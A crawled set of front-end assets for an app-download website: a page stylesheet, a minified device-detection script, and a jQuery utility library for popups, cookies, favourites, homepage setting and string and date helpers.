  /* 主体内容左侧 结束*/

  /* 主体内容右侧*/
.body-right .right-top{height:180px;background:url(img/index/downloadbg.png) no-repeat center center;}
.right-top a{width:94px; height:115px;margin:55px 0 0 15px; float:left;}
.right-top a.download-o{background:url(img/index/phonedl.png) no-repeat;}
.right-top a.download-o:hover{background:url(img/index/phonedl-hover.png) no-repeat;}
.right-top a.download-t{background:url(img/index/paddl.png) no-repeat;}
.right-top a.download-t:hover{background:url(img/index/paddl-hover.png) no-repeat;}

.body-right .center-warp{height:678px;}
.center-warp .the-one{}
.the-one .cont{background:#fff;height:197px;}
.the-one .open{ height:72px; display:block; margin-top:15px; clear:both;}
.the-one .open .rank-img{margin-left:20px;}
.the-one .open .rank-img img{height:72px; width:72px;}
.the-one .details{clear:both; padding-top:20px; _padding-top:0; display:block;margin:0 15px;}

.body-right .center-warp .l-download-bg{background:url(img/index/oneinstall-bg.png) no-repeat; width:231px; height:106px; clear:both;}
.l-download-bg a.down-btn{ background:url(img/index/oneinstall-btn.png) no-repeat; width:96px; height:31px; margin:70px 0 0 130px;}

.body-right .center-warp .the-list{height:338px; background:#fff;}
.the-list span.a-o{ font-size:16px;color:#333; display:block; height:35px; line-height:40px; text-indent:10px; }
.the-list a:hover,.the-list a.list-selected{color:#44ACE3;}
.the-list ul{margin:0 0 0 10px;}
.the-list ul li{  text-align:left; }
.the-list ul li a{padding:3px 0; font-size:13px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;list-style-type:disc; width:208px;}

.body-right .asce-order{background:#fff; height:405px;}
.asce-order .rank-title{height:50px;color:#0b87cc;line-height:46px;font-size: 18px;display: block;float:left;text-indent:10px; width:100%;}
.asce-order a.more{line-height:46px;height:50px;}
.asce-order .open span.info-and-download{margin-left:10px;}

/* 主体内容 商品精选 */
.choiceness {background:#fff; height:306px;}
.choiceness .choice-left{ width:326px; height:306px; background:url(img/index/bg-topic-special.png);}
.choice-left .title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: block; font-weight:bold; margin:0 0 0 20px;}
.choice-left .p-img{ background:#888;width:288px; height:145px; margin-left:10px;}

.choice-left a.c-name{font-weight:bold; font-size:14px; color:rgb(83, 83, 83); margin:20px 0 0 20px;}
.choice-left a.c-name:hover{color:#2788CF;}
.choice-left span.c-info{margin:5px 10px 0 20px; display:block;}

.choiceness .choice-right{width:630px; height:306px;}
.choiceness .choice-right .more{margin-top:10px;}
.choice-right ul{margin-top:40px;display:block;}
.choice-right ul li {margin:10px 0 15px 13px; _margin-left:10px; display:inline-block; width:140px;float:left;padding:0;}
.choice-right ul li a.p-img,.choice-right ul li img{width:140px; height:71px;}
.choice-right ul li a.p-name{text-align:center;width:100%;padding:8px 0;color:#333;}
.choice-right ul li a.p-name:hover{color:#333;}
/* 主体内容 结束 */

/* 页脚内容 */
.warp-footer {background:url(img/index/bg-foot.gif); border:1px solid #ccc; border-width:1px 0 0 0 ; overflow:hidden; zoom:1;}
.warp-footer .footer-left {width:740px;}
.warp-footer .footer-left h4{color:rgb(83, 83, 83); font-size:12px;margin:30px 0 20px 0;	}
.footer-left .footer-link a{height:30px; line-height:30px;margin-right:10px; }
.footer-left .footer-link a:hover{color:#000; text-decoration:underline;}
.footer-left .footer-link a.more-link{font-size:12px; color:#2C9EE2;width:50px; margin-right:10px; border:0;}
.footer-left .footer-link a.more-link:hover{color:#2C9EE2;}
.footer-left .f-img-link img{width:12px; height:12px;}

.warp-footer .footer-right{width:180px; text-align: center; float:right; display:inline;margin:30px 0 20px 0;}
.warp-footer .footer-right p{padding-top:10px; display:block;}
.warp-footer .footer-info{border:1px solid #d2dadc; border-width:1px 0 0 0; clear:both;display:block; text-align:center; }
.warp-footer ,.warp-footer a{color:#666;}
.warp-footer a:hover{ text-decoration:underline;}
.warp-footer .footer-info a.f-help{border:0;}
.warp-footer .footer-info span.cy-right{padding-left:30px;color:#9e9c9d; }
/* 页脚内容 结束 */

/* list页面 */
.warp-content .locate{padding: 10px 20px; background:#b7def2; color:#025079; font-size:14px; margin-top:10px;}
.warp-content .locate a{color:#025079; font-size:13px; line-height:20px; padding:0 10px; text-align:center;margin-right:5px;}
.warp-content .locate a:hover,.warp-content .locate a.loc-selected{background:#59afe3; color:#fff; font-weight:bold;}


.tab-content .app-list a.ico, .app-cnt a img{width:72px; height:72px;}
.app-cnt{ border:1px dashed #ccc;  border-width:0 0 1px 0; margin:30px 28px;height:100px; }
.app-cnt .app-info {width:420px;float:left; display:inline-block;margin-left:20px;}
.app-cnt .app-info a.app-title {font-size:13px; padding:3px 0 4px; font-weight:bold; color:#156FB7; font-family:Arial;}
.app-cnt .app-info a.app-title:hover{ text-decoration:underline;}
.app-cnt .app-info p.app-data{padding:5px 0; color:#666;}
.tab-content .app-list .app-btn{padding:10px 0 0 20px; float:right; width:120px;}
.tab-content .app-list .app-btn .btn-down{background: url(img/index/css.gif) no-repeat left -244px; color:#fff; font-weight:bold; height:32px; width:72px; line-height:32px; font-size:12px; text-align:center;}
.tab-content .app-list .app-btn .btn-down:hover{background: url(img/index/css.gif) no-repeat left -1181px;}
.tab-content .app-list .app-btn {color:#999;}
.tab-content .app-list .app-info .app-describe{height:34px; overflow:hidden;display:block;}

/* 分页样式 */
.pagebar{  margin:20px 0 20px 28px;}
.pagebar a,.pagebar span{display:block;height:26px;line-height:26px;margin-right:5px;border:1px solid #84a2c0;float:left;padding:0 10px 0 10px;}
.pagebar span{color:#000;}
.pagebar .npage{background:#EEFFBB;}
.pagebar .npage100{background:green;color:white;}
/* 应用详细信息 */
 /*左侧 内容*/
.head-locate{padding:5px 0 10px 0;_padding:6px 0 12px 0;}
.head-locate,.head-locate a{font-size:12px;  color: #0c6fa4;}
.app-info { padding-bottom:10px;}
.app-info .app-info-i{padding:28px 0 18px 28px; display:inline-block; width:490px;}
.app-info .app-info-i .rank-img img{width:64px; height:64px;}
.app-info .app-info-i .app-info-n { margin-left:15px; height:50px; display:inline-block; margin-top:10px;float: left; width:400px; padding-bottom:20px;}
.app-info .app-info-i .app-info-n b{font-weight:bold;}
.app-info .app-info-i .app-info-n .level{display:block;margin-top:15px;}

.app-info-i .detailed-info span{ padding:5px 50px 5px 0; display:inline-block; }
.app-info-i .share{ margin-left:-4px;}
.code-right {display:inline-block; width: 180px;text-align: center;margin: 30px 16px 0 0; float:right; _margin-right:8px;}
.code-right p{padding-top: 5px;display: block;}
.down-install{width:580px;}
.down-install a.install, .down-install a.down-computer{width: 165px; height: 59px; }
.down-install a.install{ background:url(img/index/zhybtns.png) no-repeat 0 0; margin-left:28px;}
.down-install a.install:hover{background:url(img/index/zhybtns.png) no-repeat -200px 0;}
.down-install a.down-computer {background:url(img/index/zhybtns.png) no-repeat 0 -75px; margin-left:26px;}
.down-install a.down-computer:hover{background:url(img/index/zhybtns.png) no-repeat -200px -75px;}
.down-install p.else-install{display:inline-block; margin-right:40px;_margin-right:22px; float:right;}
.down-install p.else-install a{width: 135px;height: 40px;background: url(img/index/zhybtns.png) no-repeat 0 -150px;}
.screenshot{margin:0 28px; padding:28px 0;}
.screenshot .ibox {padding: 19px 23px; border:1px dashed #ccc; margin-bottom:30px;	}
.date_history {display: inline-block;width: 100%;border-top: 1px dashed #ddd;margin: 15px 0;padding: 0;}
.date_history .date_his_list {float: left;width: 95%;border-bottom: 1px dashed #ddd;padding: 5px 15px;}
.date_history .date_his_list .date_his_son {display: inline-block;margin: 0;padding: 0;width: 100%;}
.date_history .date_his_son li {float: left;width: 20%;font-size: 14px;line-height: 30px;}
.date_his_son li a.his_down{background: url(img/num.gif) no-repeat 0 -151px;display: block;width: 65px; height: 29px; margin-top:4px;}
.date_his_son li a.his_down:hover{background: url(img/num.gif) no-repeat 0 -181px;}	
.screenshot .prev,.screenshot .next{width:42px; height:50px; position:absolute;}
.screenshot .prev{background:url(img/index/roll.gif) no-repeat left 0; left:-15px; top:80px;}
.screenshot .next{background:url(img/index/roll.gif) no-repeat right 0;right:-15px; top:80px;;}
.screenshot .prev:hover{background:url(img/index/roll.gif) no-repeat left bottom; }
.screenshot .next:hover{background:url(img/index/roll.gif) no-repeat right bottom;}
.app-info .scrbg{background:#f7f7f7; width:664px; }
.screenshot .screen-img{background:#f7f7f7; margin:0 20px;  width:615px;}
.screenshot .screen-img img{display:block; margin-bottom:20px;}
.app-info .introduce{margin:0 28px; }
.app-info .introduce .in-info{ line-height:20px; color:#494949;}
.app-info .comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .comment .comment-info{width:100%; border:1px solid #ccc; height:120px;resize:none;}
.app-info .comment a.sub-comment{width:150px; height:42px; background:#0d97e3; margin-top:20px; line-height:50px; text-align:center; color:#fff; font: bold 16px/42px Arial;}
.app-info .comment a.sub-comment:hover{background:#44bbfb;}
.app-info .list-comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .list-comment span{ display:inline-block; line-height:30px; height:30px; margin:0 10px; }
.app-info .list-comment span.user-comment{width:100%; margin:0;}

/*右侧内容*/
.right-app-info .rank-title{width:100%; border:1px solid #ccc; border-width:0 0 1px 0; height:46px;}

/* 资讯列表 */
.consult-list {padding-bottom:30px;}
.consult-list b{font-weight:bold;}
.consult-list .cst-list{padding:25px 25px 0 25px; height:190px;}
.consult-list .cst-list h2{display:inline-block;}
.consult-list .cst-list a.cst-title{color:#666;}
.consult-list .cst-list a.cst-title:hover{color:#3097e7;}
.consult-list .cst-list .cst-img img{width:232px; height:150px;}
.consult-list .cst-list .cst-head{display:block; padding-bottom:10px;}
.consult-list .cst-list .cst-info{float:right;color:#333;height: 130px;line-height: 22px;width: 420px; display:inline-block;}


/* 资讯 详情 */
.consult-info .detail-info{margin:0 25px;}
.consult-info .share{margin-left:-5px;}
.consult-info p.hr{margin:0;}

/* 专题 */
.topics-info .topics-title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: inline-block; text-indent: 20px;}
.topics-info .topics-list {margin:10px 20px;}
.topics{height:140px; line-height:25px;}
.topics .topic-item-img img	{ width:280px; height:145px;}
.topics h3 b{font-weight:bold; font-size:16px; margin-bottom:6px; display:block;}
.topics .tpc-info{width:380px; line-height:22px;}
.topics .tpc-info .tn{height:40px; overflow:hidden;}
.tpc-info b{ font-weight:bold;}
.topics .tpc-info .apps img{width:48px; height:48px;}

/* 专题详情 */
.introduce .item-list{width:680px;  margin: 0 20px; position:relative; overflow:hidden; zoom:1;} 
.introduce .item-list a.item-ico{width:80px; margin-top:40px;}
.introduce .item-list a.item-ico img{height:48px; width:48px;}
.introduce .item-list .arrow{background:url(img/index/css.gif) no-repeat scroll -4px -866px;display:block;width: 11px;height: 19px; position:absolute; top:40px; left:71px;}
.introduce .item-list .item-info{width:558px;  border:1px solid #EAEAEA;padding:0 20px; margin-top:20px; overflow:hidden; zoom:1;}
.item-list .item-info a.item-title{ padding:20px 0 10px 0; color:#666;}
.item-list .item-info a.item-title:hover{color:#3097e7;}
.item-list .item-info .look-img img{margin-right:20px;width: 133px;height: 200px;}
.item-list .item-info .down-computer{background: url(img/index/zhybtns.png) no-repeat 0 -75px;width: 165px;
height: 59px;margin-top:18px;}
.item-list .item-info .down-computer:hover{background: url(img/index/zhybtns.png) no-repeat -200px -75px;}

/* 资讯专题 详情 */
.t-c-info .app-cnt .app-info {width:570px;}

.newlist{border:1px solid #ddd;margin-top:10px;background:#f7f7f7;}
.newlist .title{height:40px; width:100%; font-size:16px;font-weight:bold;display:block;background:#fff;color:#2C9EE2;line-height:40px;text-indent:10px;border-bottom:1px solid #ddd;}
.newlist ul{margin:0 10px 10px 10px;}
.newlist ul li{float:left;width:20%; padding: 10px 0;  overflow:hidden;}
.newlist ul li img{width:48px;height:48px;margin:0 10px; }
.newlist ul li span{width:100px;margin-right:10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;display:inline-block; }

.tb,.tb4 {border-top:1px solid #e7e7e7/*00b9ff*/;border-bottom:0px;width:100%;}
.tb tr,.tb4 tr{border-bottom:1px solid #e7e7e7;}
.tb tr:hover{ background: #f7f7f7;}
.tb tr th,.tb4 tr th{height:36px;line-height:36px; background:#efefef;} /*navbg.gif*/
.tb tr td,.tb4 tr td{line-height:200%;text-align:center; padding:5px 0; border-bottom:1px solid #e7e7e7; text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-break: keep-all;}
.tb tr td.alignleft,.tb4 tr th.alignleft{ text-align:left;}
.tb tr td.alignright,.tb4 tr th.alignright{ text-align:right;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/live2d/device.min.js
body_size: 836
content:
!function(n){function o(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return n[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}var e={};o.m=n,o.c=e,o.d=function(n,e,t){o.o(n,e)||Object.defineProperty(n,e,{configurable:!1,enumerable:!0,get:t})},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,"a",e),e},o.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},o.p="",o(o.s=0)}([function(n,o,e){n.exports=e(1)},function(n,o,e){"use strict";o.__esModule=!0;var t,r,i,a,d,c,u,l,s,b,w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r=window.device,t={},window.device=t,a=window.document.documentElement,b=window.navigator.userAgent.toLowerCase(),t.macos=function(){return d("mac")},t.ios=function(){return t.iphone()||t.ipod()||t.ipad()},t.iphone=function(){return!t.windows()&&d("iphone")},t.ipod=function(){return d("ipod")},t.ipad=function(){return d("ipad")},t.android=function(){return!t.windows()&&d("android")},t.androidPhone=function(){return t.android()&&d("mobile")},t.androidTablet=function(){return t.android()&&!d("mobile")},t.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},t.blackberryPhone=function(){return t.blackberry()&&!d("tablet")},t.blackberryTablet=function(){return t.blackberry()&&d("tablet")},t.windows=function(){return d("windows")},t.windowsPhone=function(){return t.windows()&&d("phone")},t.windowsTablet=function(){return t.windows()&&d("touch")&&!t.windowsPhone()},t.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},t.fxosPhone=function(){return t.fxos()&&d("mobile")},t.fxosTablet=function(){return t.fxos()&&d("tablet")},t.meego=function(){return d("meego")},t.cordova=function(){return window.cordova&&"file:"===location.protocol},t.nodeWebkit=function(){return"object"===w(window.process)},t.mobile=function(){return t.androidPhone()||t.iphone()||t.ipod()||t.windowsPhone()||t.blackberryPhone()||t.fxosPhone()||t.meego()},t.tablet=function(){return t.ipad()||t.androidTablet()||t.blackberryTablet()||t.windowsTablet()||t.fxosTablet()},t.desktop=function(){return!t.tablet()&&!t.mobile()},t.television=function(){var n,o=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];for(n=0;n<o.length;){if(d(o[n]))return!0;n++}return!1},t.portrait=function(){return window.innerHeight/window.innerWidth>1},t.landscape=function(){return window.innerHeight/window.innerWidth<1},t.noConflict=function(){return window.device=r,this},d=function(n){return-1!==b.indexOf(n)},u=function(n){var o;return o=new RegExp(n,"i"),a.className.match(o)},i=function(n){var o=null;u(n)||(o=a.className.replace(/^\s+|\s+$/g,""),a.className=o+" "+n)},s=function(n){u(n)&&(a.className=a.className.replace(" "+n,""))},t.ios()?t.ipad()?i("ios ipad tablet"):t.iphone()?i("ios iphone mobile"):t.ipod()&&i("ios ipod mobile"):t.macos()?i("macos desktop"):t.android()?i(t.androidTablet()?"android tablet":"android mobile"):t.blackberry()?i(t.blackberryTablet()?"blackberry tablet":"blackberry mobile"):t.windows()?i(t.windowsTablet()?"windows tablet":t.windowsPhone()?"windows mobile":"windows desktop"):t.fxos()?i(t.fxosTablet()?"fxos tablet":"fxos mobile"):t.meego()?i("meego mobile"):t.nodeWebkit()?i("node-webkit"):t.television()?i("television"):t.desktop()&&i("desktop"),t.cordova()&&i("cordova"),c=function(){t.landscape()?(s("portrait"),i("landscape")):(s("landscape"),i("portrait"))},l=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(l,c,!1):window.attachEvent?window.attachEvent(l,c):window[l]=c,c(),o.default=t,n.exports=o.default}]);

--- FILE ---
content_type: application/javascript
request_url: http://s7ss.cn/templates/lib/common.js
body_size: 15409
content:
/*
    Copyright (c) 2012-2013, loyjers@qq.com. All rights reserved.
    全局类：常用方法
*/

var C={
    /*
      半透明提示层
      支持：1）直接创建提示；2）页面内隐藏层变半透明显示
      width 提示层宽度
      height 提示层高度
      title 提示层标题内容
      content 提示层 提示内容
      timeout 友情提示 （错误提示） 显示时间， top 友情提示 上边距
      alert_style 设置 错误消息提示样式
      border 设置弹窗层边框粗细
      border_radius 设置边框圆角幅度
    */
    "alert":{
        "params":{
          "width":"300","height":"100","title":"温馨提示","content":"","timeout":"1000","top":"9","alert_style":{'border':'1px solid #ddd','color':'red'},'border':'8','border_radius':'5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""
        },
        "init":function(){
            C.alert.params={
              "width": "300", "height": "100", "title": "温馨提示", "content": "", "timeout": "1000", "top": "9", "alert_style": { 'border': '1px solid #ddd', 'color': 'red' }, 'border': '8', 'border_radius': '5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.alert.params[param]=params[param];
            }
        },
        /*
            提示层，content 提示内容，支持HTML；top 顶边距 ;timeout 延迟关闭时间;
            必填：C.alert.tips({'content':'删除成功'});
            选填：C.alert.tips({'content':'删除成功','width':100,'top':100,'timeout':3000,'alert_style':{'border':'1px solid #000','color':'blue'}}); 参考C.alert.params 内部参数
        */
        "tips":function(params){
            if($('#tips_20130528').length>0) {return;}//存在则返回
            if(arguments[0]){C.alert.set_params(params);}
            var height=C.alert.params.height;//高度
            var content=C.alert.params.content;//内容
            var top=C.alert.params.top;//顶边距
            var timeout=C.alert.params.timeout;//延迟时间，毫秒
            var alert_style=C.alert.params.alert_style;//设置消息提示样式
            var tips_div_opacity='<div id="tips_20130528_opacity" style="width:100%;height:100%;position:absolute;background:#fff;left:0;top:0;z-index:19000;filter:Alpha(opacity=10);opacity:0.1;"></div>';
            var ntop=parseInt($(document).scrollTop())+parseInt(top);//alert(ntop);
            var tips_div='<div id="tips_20130528" style="-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#fffbeb;padding:8px 40px 8px 40px;position:absolute;z-index:20000;top:'+ntop+'px;'+'">'+content+'</div>';
            $('body').append(tips_div_opacity+tips_div);//动态创建层
            parseInt(params.width) > 0 ? $('#tips_20130528').css('width',params.width+'px') : $('#tips_20130528').css('width','auto'); //设置宽度
            params.alert_style==undefined ? $('#tips_20130528').css(alert_style) : $('#tips_20130528').css(params.alert_style) ;//设置消息提示样式
            $('#tips_20130528').css({'left':(($(document).width()-$('#tips_20130528').width())/2-40)+'px'});//设置层显示左右居中
            setTimeout(function(){$('#tips_20130528_opacity').remove();$('#tips_20130528').remove();},timeout);//延时移除层
            C.alert.init();
        },

        //显示透明层提示
        "opacty":function(params){
            if(arguments[0]){
                C.alert.set_params(params);
            }
            //内部参数
            var width=C.alert.params.width;
            var height=C.alert.params.height;
            var title=C.alert.params.title;
            var content=C.alert.params.content;
            var div_tag=C.alert.params.div_tag;
            var border = C.alert.params.border;
            var border_radius = C.alert.params.border_radius;
            var border_style = params.border != undefined ? params.border : border; //判断是否传入 border
            var border_radius_style = params.border_radius != undefined ? params.border_radius : border_radius; //判断是否传入 border_radius
            //计算位置
            var w=$(document).width();
            var h=$(window).height();
            var h_doc=$(document).height();
            var h_scroll = $(document).scrollTop();
            var opacty_width = $(window).width();
          //样式
            class_opacty={'display':'block','position':'absolute','width': opacty_width +'px','height':h_doc - 4+'px','background':'#000','top':'0px','left':'0px','filter':'Alpha(opacity=20)','opacity':'0.3'};//透明层
            class_tips = { 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555' };//提示层
            class_tit = { 'cursor': 'move', 'height': '30px', 'background': '#ddd' };//标题栏
            class_tit_left={'font-weight':'bold','float':'left','margin-left':'8px','_margin-right':'3px','line-height':'30px'};//标题栏左侧
            class_tit_right={'float':'right','cursor':'pointer'};//标题栏右侧
            //透明层HTML
            var div_opacty='<div class="opacty" style="z-index:9999;"></div>';
            //提示层标题栏HTML
            var tips_tit = '<div class="tips_tit"><div class="drag-tit"><span class="tit_left">' + title + '</span></div><span class="tit_right" onclick="C.alert.opacty_close(\'' + div_tag + '\');"><a style="font-size:18px;color:#888;font-weight:600;display:inline-block;width:40px; height30px; line-height:28px; text-align:center;" class="close_a" title="关闭">x</a></span><span style="clear:both;"></span></div>';
			if ($(".opacty").length > 0) { return false; }
			
             //1)如果传入URL
            if(params.url != undefined ){
                $('body').append(div_opacty);//插入透明层
                $('.opacty').css(class_opacty);
                var div_tips = '<div class="div_tips" style="overflow:hidden;-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<iframe name="iframe_info" scrolling="no" class="iframe_info" src="' + params.url + '" ></iframe></div>'; //内容
                $('body').append(div_tips);
                var iframe_style = {'overflow':'hidden','margin':'0','padding':'0','border':'0','width':'100%','height':height - $('.tips_tit').height() - 16 + 'px'};//iframe 元素样式
                var opacty_zindex=10001;
                $('.div_tips').css({'z-index':(opacty_zindex+3),'overflow':'hidden'});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.div_tips').css(class_tips);//内容层 插入样式
                $('.div_tips').css('z-index','10099'); //内容显示深度
                $('.iframe_info').css(iframe_style); //iframe 插入样式
                drag_disCenter();
                return false;
            }
            //2）如果传入的是层标签
            if(div_tag!=''){
                //层外部前面插入透明层
                $(div_opacty).insertBefore(div_tag);
                var opacty_zindex=10000;
                //层内容插入标题栏
                $(div_tag).prepend(tips_tit);
                $('.opacty').css(class_opacty);
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                //重定义层位置和样式
                $(div_tag).css({ 'display': 'block', 'z-index': (opacty_zindex + 10), 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555', '-moz-border-radius': +border_radius_style + 'px', '-webkit-border-radius': +border_radius_style + 'px', 'border-radius': +border_radius_style + 'px' });
                $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
                if ($('#addrecommend_html').length > 0) { $('#addrecommend_html').css({'overflow-x':'hidden'}); } //调用 编辑器时内容溢出，去除内容溢出
                drag_disCenter(div_tag);
                return false;
            }
            //3）如果只是显示传入的内容
            //创建透明层
            if(params.content != undefined){
                $('body').append(div_opacty);
                $('.opacty').css(class_opacty);
                //创建提示层
                var div_tips = '<div class="div_tips" style="-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<div class="tips_content"><table cellspacing="0" cellpadding="0" width="100%" height="60%" border="0"><tr><td align="center">' + content + '</td></tr></table><div></div>';
                $('body').append(div_tips);
                var opacty_zindex=10001;
                $('.div_tips').css(class_tips);
                $('.div_tips').css({'z-index':(opacty_zindex+3)});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.tips_content').css({ 'line-height': '170%', 'text-align': 'center' });
                drag_disCenter();
            }

            //调用 拖拽及弹出层居中显示方法
            function drag_disCenter(div_tag){
              if(!arguments[0]) div_tag='.div_tips';
              C.alert.display_center(div_tag); //弹出层缩放滚动同步
              C.alert.display_opacty('.op');//透明层自增长
			  $('.drag-tit').css({'width': $('.tips_tit').width() - $('.tit_right').width() ,'height': $('.tips_tit').height(),'float':'left'}); //拖拽条样式
              C.alert.draw_alert(div_tag, '.drag-tit'); //拖拽
              $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
              $('.tb3').css({'margin':'5px 0 0 10px'});
              //实现ESC键关闭弹出层
			  $(window).on('keydown',function(event){
				 if(event.keyCode== 27 && $('.opacty').is(':visible')){C.alert.opacty_close(C.alert.params.div_tag);}
			  });
           }
        },
        /*
         拖拽
         obj 移动容器，title 标题位置为拖动位置
        */
        "draw_alert": function (Drag, Title) {
            if(!arguments[1]) Title='.drag-tit';
            var objDarg = $(Drag);
            var objTitle = $(Title);
            var posX = posY = 0;
            var _move = false; //移动状态
            var opacity;
            objTitle.mousedown(function (e) {
              _move = true;
              opacity = 0.2;
              posX = e.pageX - $(this).offset().left; //获取鼠标坐标
              posY = e.pageY - $(this).offset().top;
            });
          $(document).mousemove(function (e) {
              var e = e || window.event;
              var maxW = $(window).width() - objDarg.get(0).offsetWidth; //可移动最大宽度
              var maxH = $(window).height() - objDarg.get(0).offsetHeight - 10;
              if (_move) {
                var _x = e.pageX - posX;
                var _y = e.pageY - posY;
                if (_x < 0) _x = 0; else if (_x > maxW) _x = maxW;
                if (_y < 0) _y = 0; else if (_y > maxH) _y = maxH;
              }
              objDarg.css({ left: _x, top: _y, 'opacity': opacity });
            }).mouseup(function () {
              _move = false;
              opacity = 1;
            });
          },
        /*
         始终显示在屏幕中间 obj:始终居中的弹出层对象
        */
          "display_center": function (obj) {
            if (arguments[0]) alert_obj = '.div_tips';
            //弹出层居中
            function setMask() {
              var top = parseInt(($(window).scrollTop() + ($(window).height() - $(obj).height()) / 2)) + "px";
              var left = parseInt(($(window).scrollLeft() + ($(window).width() - $(obj).width()) / 2)) + "px";
              $(obj).css({ top: top, left: left });
            }
            //缩放滚动同步
            $(window).bind('resize', setMask);
            $(window).bind('scroll', setMask);
          }
          ,
          /*
            opacty_obj 透明层自增长（高度）
          */
          "display_opacty":function (opacty_obj) {
            if (arguments[0]) opacty_obj = '.opacty';
            //透明层 自增长高度
            function set_opacty_mask() {
              var opacty_height = $(window).height() + $(window).scrollTop();
              $(opacty_obj).height(opacty_height);
            }
            //透明层缩放滚动同步
            $(window).bind('resize', set_opacty_mask);
            $(window).bind('scroll', set_opacty_mask);
         }
        ,
        //关闭透明层提示
        "opacty_close":function(div_tag){
			if(!arguments[0]) div_tag = '';
            //删除透明层
            $('.opacty').remove();
            if(div_tag==''){
                //删除提示层
                $('.div_tips').remove();
            }else{
                //隐藏提示层
                $('.tips_tit').remove();
                $(div_tag).css({'display':'none'});
            }
            C.alert.init();
        }
    },
    //cookie读写
    "cookie":{
        //设置Cookie
        "set":function(name,value,hours){
            var __hours=1;
            if(arguments[2]){__hours=hours;}
            var exp = new Date();exp.setTime(exp.getTime() + __hours*60*60*1000);
            document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString();
        },
        //读取Cookie
        "get":function(name){
            var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
            if(arr=document.cookie.match(reg)){return unescape(arr[2]);}else{return null;}
        }
    },
    //加入收藏夹
    "fav":function(tit,url){
        try{
            window.external.addFavorite(url, tit);
        }catch(e){
            try{
                window.sidebar.addPanel(tit,url,'');
            }catch(e){
                alert('您可以尝试通过快捷键' + ctrl + ' + D 加入到收藏夹~');
            }
        }
    },
    //设为首页
    "sethome":function(url){
        if (document.all){
            document.body.style.behavior='url(#default#homepage)';
            document.body.setHomePage(url);
        }else if (window.sidebar){
            if(window.netscape){
                try{
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }catch (e){
                    alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
                }
            }
            //if(window.confirm("你确定要设置"+url+"为首页吗？")==1){
                var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                prefs.setCharPref('browser.startup.homepage',url);
            //}
        }
    },
    //日期时间
    "date":{
        "localtime":function(nS){
            var dstr=new Date(parseInt(nS) * 1000).toLocaleString().replace(/:\d{1,2}$/,' ');
            dstr=dstr.replace('年','-').replace('月','-').replace('日','');
            return dstr;
        }
        ,"new_date":function(str){
            str=str.replace(/(\/)|(年)|(月)/g,'-');
            str=str.replace(/(日)/g,'');str=str.split(' ')[0];
            var newstr = str.split('-');
            var date = new Date();
            date.setUTCFullYear(newstr[0], newstr[1] - 1, newstr[2]);
            date.setUTCHours(0, 0, 0, 0);
            return date;
        }
    },
    //字符串处理
    "string":{
        //字符串换行清除
        "clear_line":function(str){
            return str.replace(/\n/g,'').replace(/\r/g,'').replace(/\t/g,'');
        }
        //转移SQL中的单撇号
        ,"sql_filter":function(str){
            return str.replace(/(\')/g,"''");
        }
        //判断字符串长度
        ,"length":function(s){
            var char_length = 0;
            for (var i = 0; i < s.length; i++){
                var son_char = s.charAt(i);
                if(encodeURI(son_char).length > 3){
                    char_length += 2;
                }else{
                    char_length += 1;
                }
            }
            return char_length;
        }
        //判断是否标点符号
        ,"bd_char":function(str){
            if(str.indexOf(',')>=0) return 1;
            if(str.indexOf('，')>=0) return 1;
            return 0;
        }
        //替换逗号
        ,"repair_char":function(m){
            var str=$(m).val();
